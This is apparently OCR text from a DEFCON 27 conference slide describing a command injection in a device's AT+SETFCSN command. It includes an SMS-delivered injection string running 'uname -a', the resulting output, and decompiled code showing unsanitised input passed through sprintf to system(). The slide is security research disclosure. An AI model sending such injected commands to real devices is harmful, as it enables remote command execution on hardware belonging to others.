 DEFCON 27
AT command vulnerability
• Go deep of the map function, try to find which
AT command call the danger functions, such as
system()
• Variable is string type, and can be controlled
such as %s
• At last, we find the AT+SETFCSN has a command
injection
• After sending SMS, we can
adminAT+SETFCSN=";uname -a";
刚刚
AT command injection
Linux (z 0-A9) 3.4.110 #2 Wed
Oct 24 12:01:41 CST 2018 armv7l
GNU/Linux
刚刚
signed int __fastcall sub_1A5AC(int a1, char a2)
{
int v2; // r5
char v3; // r4
signed int v4; // r4
char s; // [sp+4h] [bp-7Ch]
v2 = a1;
sprintf() with format strings
v3 = a2;
memset(&s, 0, 0x64u);
sprintf(&s, "echo \"%s\">/dev/rpm30", v2);
byte_66B32 = 0;
byte_66B31 = v3;
if ( byte_4B4D5 == 1 )
return 1;
v4 = 14;
do
{
call system()
system(&s);
usleep(0x30D40u);
if ( byte_66B32 )
return 1;
if ( byte_4B4D5 == 1 )
return 1;
--v4;
}
while ( v4 );
return 0;
}